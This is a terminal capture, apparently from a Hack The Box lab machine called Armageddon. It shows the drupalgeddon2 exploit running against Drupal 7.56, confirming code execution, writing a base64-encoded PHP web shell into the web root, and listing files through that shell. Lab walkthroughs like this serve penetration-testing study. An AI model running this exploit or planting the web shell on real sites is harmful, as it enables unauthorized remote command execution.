 ┌──(kali㉿kali-os)-[~/htb/armageddon/Drupalgeddon2]
└─$ ruby drupalgeddon2.rb http://10.10.10.233
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.233/
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo UYZKTKPB
[+] Result : UYZKTKPB
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>> ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules